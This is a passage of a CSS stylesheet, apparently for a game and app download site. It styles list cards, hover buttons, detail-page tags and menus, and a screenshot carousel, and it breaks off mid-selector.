.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::after {
    content: '';
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    width: 15px;
    height: 13px;
    background-position: -38px -124px;
    position: absolute;
    right: 8px;
    bottom: 12px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before {
    transform: rotateY(180deg);
    left: 12px;
    top: 12px;
    right: unset;
    bottom: unset
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p {
    padding-left: 6px;
    line-height: 32px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont p.btn {
    display: none;
    width: 240px;
    height: 42px;
    line-height: 42px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    font-size: 16px;
    color: #333;
    margin: 0 auto;
    text-align: center
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a {
    position: relative
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li.hot a>.icon {
    position: absolute;
    right: 0;
    top: 0;
    width: 48px;
    height: 24px;
    background-position: -3px -338px;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 24px;
    text-align: center;
    font-style: normal
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a {
    color: inherit
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::before,
.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after {
    display: none
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p {
    display: none
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn {
    display: block
}
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn {
    color: #fff;
}
.gdBodyWrap .appClassifyBox .boxType .boxWrap .gmTitle .titleL>p::after,
.inBodyWrap .appClassifyBox .boxType .boxWrap .gmTitle .titleL>p::after,
.bodyWrap .appClassifyBox .boxType .boxWrap .gmTitle .titleL>p::after {
    background: #45E399
}

.gdBodyWrap .appClassifyBox .tagList>li.active,
.inBodyWrap .appClassifyBox .tagList>li.active,
.bodyWrap .appClassifyBox .tagList>li.active,
.gdBodyWrap .appClassifyBox .tagList>li:hover,
.inBodyWrap .appClassifyBox .tagList>li:hover,
.bodyWrap .appClassifyBox .tagList>li:hover {
    background: #F5FFFA;
    border: 1px solid #23BC89;
    color: #00B277
}

.gdBodyWrap .appClassifyBox .tagList>li:hover,
.inBodyWrap .appClassifyBox .tagList>li:hover,
.bodyWrap .appClassifyBox .tagList>li:hover {
    border-color: #F5FFFA;
    color: unset
}

.gdBodyWrap .gmAllList .boxList,
.inBodyWrap .gmAllList .boxList,
.bodyWrap .gmAllList .boxList {
    font-size: 16px;
    line-height: 16px;
    color: #2A2A2A;
    text-align: center;
    display: grid;
    grid-template-columns: repeat(5, 18.58%);
    justify-content: space-between;
    padding: 8px 24px
}

.gdBodyWrap .gmAllList .boxList li,
.inBodyWrap .gmAllList .boxList li,
.bodyWrap .gmAllList .boxList li {
    margin-top: 42px
}

.gdBodyWrap .gmAllList .boxList li>a,
.inBodyWrap .gmAllList .boxList li>a,
.bodyWrap .gmAllList .boxList li>a {
    display: block;
    width: 214px;
    height: 244px;
    background: #F9F9F9;
    border-radius: 10px;
    padding: 12px 10px
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox,
.inBodyWrap .gmAllList .boxList li>a .imgBox,
.bodyWrap .gmAllList .boxList li>a .imgBox {
    margin: -32px auto 0;
    width: 195px;
    height: 205px;
    background: #FFFFFF;
    border: 2px solid #F9F9F9;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox>img,
.inBodyWrap .gmAllList .boxList li>a .imgBox>img,
.bodyWrap .gmAllList .boxList li>a .imgBox>img {
    width: 102px;
    height: 102px;
    border-radius: 20px
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox p,
.inBodyWrap .gmAllList .boxList li>a .imgBox p,
.bodyWrap .gmAllList .boxList li>a .imgBox p {
    margin-top: 18px;
    font-weight: bold
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox p.time,
.inBodyWrap .gmAllList .boxList li>a .imgBox p.time,
.bodyWrap .gmAllList .boxList li>a .imgBox p.time {
    font-weight: normal;
    margin-top: 12px
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox p.time>span,
.inBodyWrap .gmAllList .boxList li>a .imgBox p.time>span,
.bodyWrap .gmAllList .boxList li>a .imgBox p.time>span {
    margin: 0 6px
}

.gdBodyWrap .gmAllList .boxList li>a>p.btn,
.inBodyWrap .gmAllList .boxList li>a>p.btn,
.bodyWrap .gmAllList .boxList li>a>p.btn {
    width: 186px;
    height: 35px;
    border: 1px solid rgba(255, 125, 4, 0.3);
    border-radius: 18px;
    margin: 12px auto 0;
    font-size: 14px;
    color: #FF7D04;
    line-height: 32px;
    font-weight: 400
}

.gdBodyWrap .gmAllList .boxList li>a p,
.inBodyWrap .gmAllList .boxList li>a p,
.bodyWrap .gmAllList .boxList li>a p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .gmAllList .boxList li>a:hover,
.inBodyWrap .gmAllList .boxList li>a:hover,
.bodyWrap .gmAllList .boxList li>a:hover {
    background: #FFF6E5;
    color: #FF7D04
}

.gdBodyWrap .gmAllList .boxList li>a:hover .imgBox,
.inBodyWrap .gmAllList .boxList li>a:hover .imgBox,
.bodyWrap .gmAllList .boxList li>a:hover .imgBox {
    border-color: #FFF6E5
}

.gdBodyWrap .gmAllList .boxList li>a:hover>p.btn,
.inBodyWrap .gmAllList .boxList li>a:hover>p.btn,
.bodyWrap .gmAllList .boxList li>a:hover>p.btn {
    background: #FEC629;
    color: #1C252C;
    border-color: #FEC629
}

.gdBodyWrap .gmAllList .boxList li.subscribe>a>p.btn,
.inBodyWrap .gmAllList .boxList li.subscribe>a>p.btn,
.bodyWrap .gmAllList .boxList li.subscribe>a>p.btn {
    border-color: rgba(69, 227, 153, 0.5);
    color: #45E399
}

.gdBodyWrap .gmAllList .boxList li.subscribe>a:hover,
.inBodyWrap .gmAllList .boxList li.subscribe>a:hover,
.bodyWrap .gmAllList .boxList li.subscribe>a:hover {
    background: #DEFFEF;
    color: #45E399
}

.gdBodyWrap .gmAllList .boxList li.subscribe>a:hover .imgBox,
.inBodyWrap .gmAllList .boxList li.subscribe>a:hover .imgBox,
.bodyWrap .gmAllList .boxList li.subscribe>a:hover .imgBox {
    border-color: #DEFFEF
}

.gdBodyWrap .gmAllList .boxList li.subscribe>a:hover>p.btn,
.inBodyWrap .gmAllList .boxList li.subscribe>a:hover>p.btn,
.bodyWrap .gmAllList .boxList li.subscribe>a:hover>p.btn {
    background: #45E399;
    color: #fff;
    border-color: #45E399
}

.gdBodyWrap .gmAllList .pageCode,
.inBodyWrap .gmAllList .pageCode,
.bodyWrap .gmAllList .pageCode {
    margin: 30px 0 70px
}

.gdBodyWrap .gdBodyWrap .boxWrap,
.inBodyWrap .gdBodyWrap .boxWrap,
.bodyWrap .gdBodyWrap .boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL,
.bodyWrap .gdBodyWrap .boxWrap>.boxL {
    width: 840px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox {
    margin-top: 12px;
    display: flex;
    align-items: center;
    font-size: 16px;
    line-height: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgBox {
    width: 140px;
    height: 140px;
    background: #7D7D7D;
    border-radius: 32px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo {
    height: 140px;
    flex: 1;
    padding-left: 26px;
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo h1,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo h1,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo h1 {
    font-weight: bold;
    font-size: 30px;
    line-height: 38px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p {
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p>span,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p>span,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p>span {
    margin-right: 35px;
    margin-top: 10px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p:last-child {
    margin-top: 10px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags {
    margin-top: 0px;
    display: flex;
    flex-wrap: nowrap;
    flex: 1;
    overflow-x: auto
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar {
    height: 4px;
    background: #eee
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar-thumb,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar-thumb,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar-thumb {
    background: #dfdfdf;
    height: 4px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a {
    flex-shrink: 0;
    margin-right: 10px;
    font-style: normal;
    padding: 0 10px;
    height: 40px;
    line-height: 40px;
    border-radius: 8px;
    background: #FFF9F0;
    color: #FFA961
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i:nth-child(2n),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i:nth-child(2n),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i:nth-child(2n),
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a:nth-child(2n),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a:nth-child(2n),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a:nth-child(2n) {
    background: #F5FFF1;
    color: #59C62F
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu {
    display: flex;
    align-items: center;
    font-size: 20px;
    line-height: 20px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li {
    margin: 0 35px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li a {
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active {
    font-size: 26px;
    line-height: 26px;
    font-weight: bold;
    position: relative;
    z-index: 1;
    color: #1C252C
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active a {
    color: #1C252C
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active:after,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active:after,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active:after {
    content: "";
    position: absolute;
    left: -2px;
    right: 0;
    bottom: 0;
    height: 5px;
    background: linear-gradient(-90deg, #FF9950, #FFE743);
    border-radius: 2px;
    z-index: -1
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li:hover,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li:hover,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li:hover {
    opacity: .85
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo {
    margin-top: 20px;
    background: #FFFFFF;
    border-radius: 10px;
    padding: 22px 22px 34px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont {
    font-size: 16px;
    color: #434343;
    line-height: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p {
    margin-top: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p:first-child {
    margin: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont img {
    width: 529px;
    display: block;
    margin: 25px auto 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter .boxCont,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter .boxCont,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter .boxCont {
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle {
    color: #66CCFF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle .titleR,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle .titleR,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle .titleR {
    color: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt {
    font-size: 14px;
    line-height: 14px;
    color: #434343
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p {
    margin-top: 16px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p:first-child {
    font-size: 16px;
    line-height: 16px;
    color: #CCCCCC
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox {
    margin-top: 28px;
    width: 100%;
    height: 54px;
    background: #F6F4FF;
    border-radius: 8px;
    font-size: 16px;
    color: #333333;
    display: flex;
    align-items: center;
    padding: 0 32px
}
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox{
    margin-top:45px;
}
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li a {
    display: block;
    width: 100px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li:hover a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li:hover a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li:hover a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li.active a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li.active a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li.active a {
    color: #fff;
    font-weight: bold;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox {
    overflow: hidden
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide {
    width: auto;
    max-width: 500px;
    height: 280px;
    border-radius: 5px;
    overflow: hidden
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>img {
    object-fit: contain
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>video,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>video,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>video {
    background: #000;
    object-fit: contain;
    display: block;
    width: 500px;
    height: 100%
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar {
    margin-top: 16px;
    height: 10px;
    background: #F5F5F5;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar .swiper-scrollbar-drag,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar .swiper-scrollbar-drag,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar .swiper-scrollbar-drag {
    height: 10px;
    background: #D2D2D2;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox,
